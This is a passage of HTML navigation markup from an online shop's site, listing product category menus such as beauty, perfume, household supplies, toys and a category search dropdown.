                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/barbeque-grill/">Barbeque Grill</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bike-scooter/">Bike &amp; Scooter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/camping-supplies/">Camping Supplies</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bouncer/">Bouncer</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/beauty-personal-care/">
                                                                                                                            <span>Beauty &amp; Personal Care</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 700px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/haircare/">Haircare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/conditioner/">Conditioner</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-cream/">Hair Cream</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-essence/">Hair Essence</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-mask/">Hair Mask</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-oil/">Hair Oil</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-spray/">Hair Spray</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/shampoo/">Shampoo</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/skincare/">Skincare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/moisturizers/">Moisturizers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/cleansers/">Cleansers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/toners/">Toners</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/exfoliators-scrubs/">Exfoliators &amp; Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lotions/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/serums/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/masks/">Masks</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/balms/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/makeup-removers/">Makeup Removers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/sun-protection307/">Sun Protection</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/eye-care/">Eye Care</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lip-care/">Lip Care</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/">Hand &amp; Body Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/creams311/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/lotions312/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/serums314/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/balms315/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/scrubs/">Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/oils317/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shower-gels/">Shower Gels</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shampoos319/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/sun-protection320/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/baby-care321/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/creams322/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/oils323/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/shampoos324/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/sun-protection325/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/makeup/">Makeup</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/eyes/">Eyes</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/face/">Face</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/lip/">Lip</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/makeup-brush/">Makeup Brush</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/nail/">Nail</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/base-primer/">Base &amp; Primer</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/watches-jewelry/">
                                                                                                                            <span>Watches &amp; Jewelry</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Watches-100x100.png?18" alt="Watches" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/watches/">Watches</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/g-shock/">G-Shock Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/baby-g/">Baby-G</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/men-s-watches/">Men&#039;s Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/ladies-watches/">Ladies Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/unisex/">Unisex</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Jewelry-100x100.png?18" alt="Jewelry" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/jewelry/">Jewelry</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/earrings/">Earrings</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/rings/">Rings</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/perfume/">
                                                                                                                            <span>Perfume</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/bukhoor/">Bukhoor</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20women-100x100.png?18" alt="Perfumes for Women" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-women/">Perfumes for Women</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/perfume/perfumes-for-women/hair-mist/">Hair Mist</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20men-100x100.png?18" alt="Perfumes for Men" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-men/">Perfumes for Men</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfumes%20for%20unisex-100x100.png?18" alt="Unisex Perfumes" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/unisex-perfumes/">Unisex Perfumes</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/home-furniture/">
                                                                                                                            <span>Home &amp; Furniture</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bath-100x100.png?18" alt="Bath" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bath/">Bath</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bath-mat/">Bath Mat</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bathrobe/">Bathrobe</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/laundry-basket/">Laundry Basket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/towel/">Towel</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bedding1-100x100.png?18" alt="Bedding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bedding/">Bedding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/light-blanket/">Light Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/bed-sheet/">Bed Sheet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/blanket/">Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/comforter/">Comforter</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet/">Duvet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet-cover/">Duvet Cover</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/mattress-topper/">Mattress Topper</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/pillow/">Pillow</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/protector/">Protector</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/household-supplies/">
                                                                                                                            <span>Household Supplies</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/bakhoor-burner-electric/">Bakhoor Electric Burner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/heater/">Heater</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/home-spray/">Home Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/ice-cube-tray/">Ice Cube Tray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/insect-killer/">Insect Killer</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/safety-boxes/">Safety Boxes</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/shoe-foot-spray/">Shoe &amp; Foot Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/hotoilet-spray/">Toilet Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/trash-bin/">Trash Bin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/zippo-lighter/">Zippo Lighter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/clock-alarm/">Clock &amp; Alarm</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/baby-mother/">
                                                                                                                            <span>Baby &amp; Mother</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/baby-care-100x100.png?18" alt="Baby Care" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/baby-care/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-creams/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-oils/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/shampoos/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/sun-protection/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/breastfeeding-100x100.png?18" alt="Breastfeeding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/breastfeeding/">Breastfeeding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/breastfeeding/Breastfeeding-accessories/">Breastfeeding accessories</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/maternity-100x100.png?18" alt="Maternity &amp; Nursing" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/maternity-nursing/">Maternity &amp; Nursing</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/costumes">
                                                                                                                            <span>Costumes</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                                                    
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/toys/">
                                                                                                                            <span>Toys</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/active-play/">Active Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/activity/">Activity</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/baby-dolls/">Baby Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/collectibles/">Collectibles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/constructive-play/">Constructive Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/Electronic-Toys/">Electronic Toys</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/fashion-dolls/">Fashion Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/feature-plush/">Feature Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/games-puzzles/">Games &amp; Puzzles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/motor-town/">Motor Town</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/playset/">Playset</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/plush/">Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/r-c-flying/">R/C &amp; Flying</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/wheels/">Wheels</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/action-figures/">Action Figures</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/arts-crafts/">Arts &amp; Crafts</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/role-play/">Role-Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                </ul>
                    </div>
    
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
</div>
					<div class="col-search"><div id="search-by-category">
    <div class="dropdown-toggle search-button" data-toggle="dropdown"></div>
	<div class="dropdown-menu search-content" >
		<div class="search-container">
			<div class="categories-container">
				<div class="hover-cate">
					<div class="text-selected">
						<div class="cate-selected" data-value="0"><span>All Categories</span><i class="ion-ios-arrow-down"></i></div>
					</div>
					<ul class="cate-items">
						<li class="item-cate" data-value="0">All Categories</li>
																					<li data-value="550" class="item-cate">Back To School</li>
																																			<li data-value="451" class="item-cate">Camping Season</li>
																																			<li data-value="538" class="item-cate">Clearance</li>
																																			<li data-value="558" class="item-cate">Costumes</li>
																															<li data-value="561" class="item-cate f1">Accessories</li>
																																								<li data-value="560" class="item-cate f1">For Boys</li>
																																								<li data-value="559" class="item-cate f1">For Girls</li>
																																												<li data-value="416" class="item-cate">Featured Products</li>
																																			<li data-value="654" class="item-cate">Mobile, Tablet &amp; Computer</li>
																															<li data-value="655" class="item-cate f1">Apple Phones</li>
																																								<li data-value="656" class="item-cate f1">Android Phones</li>
																																								<li data-value="109" class="item-cate f1">Mobiles  Accessories</li>
																																			<li data-value="621" class="item-cate f2">Mobile Case</li>
																																				<li data-value="113" class="item-cate f2">Power and Cable</li>
																																				<li data-value="634" class="item-cate f2">Mobile Holder</li>
																																				<li data-value="248" class="item-cate f2">Mobile Protection</li>
																																				<li data-value="121" class="item-cate f2">Mobile Stand</li>
																																				<li data-value="594" class="item-cate f2">Mobile Grip</li>
																																				<li data-value="122" class="item-cate f2">Selfie Stick</li>
																																				<li data-value="628" class="item-cate f2">Card Reader</li>
																																				<li data-value="581" class="item-cate f2">Headphones</li>
																																				<li data-value="672" class="item-cate f2">LED Ring Light</li>
																																				<li data-value="469" class="item-cate f2">Memory Card</li>
																																				<li data-value="470" class="item-cate f2">Micro SD Cards</li>
																																				<li data-value="110" class="item-cate f2">Mobile Audio</li>
																																				<li data-value="119" class="item-cate f2">Mobile Car Kit</li>
																																				<li data-value="648" class="item-cate f2">Portable Fan</li>
																																				<li data-value="635" class="item-cate f2">Wireless Microphone</li>
																																									<li data-value="199" class="item-cate f1">Tablets</li>
																																			<li data-value="200" class="item-cate f2">Smart Board</li>
																																									<li data-value="198" class="item-cate f1">Tablet Accessories</li>
																																								<li data-value="224" class="item-cate f1">Smart Watch</li>
																																			<li data-value="229" class="item-cate f2">Smart Band</li>
																																				<li data-value="251" class="item-cate f2">Fitness Tracker</li>
																																									<li data-value="144" class="item-cate f1">Computer &amp; Accessories</li>
																																			<li data-value="252" class="item-cate f2">Laptop</li>
																																				<li data-value="193" class="item-cate f2">Computer Accessories</li>
																																				<li data-value="145" class="item-cate f2">Computer Monitor</li>
																																				<li data-value="226" class="item-cate f2">Printer &amp; Scanner</li>
																																				<li data-value="218" class="item-cate f2">Projector &amp; Screen</li>
																																				<li data-value="616" class="item-cate f2">Gaming Monitor</li>
																																				<li data-value="649" class="item-cate f2">Gaming Accessories</li>
																																				<li data-value="471" class="item-cate f2">Data Storage</li>
																																				<li data-value="148" class="item-cate f2">Networking</li>
																																				<li data-value="629" class="item-cate f2">Webcam</li>
																																									<li data-value="430" class="item-cate f1">Earbuds</li>
																																												<li data-value="295" class="item-cate">Beauty &amp; Personal Care</li>
																															<li data-value="600" class="item-cate f1">Razor</li>
																																								<li data-value="405" class="item-cate f1">Haircare</li>
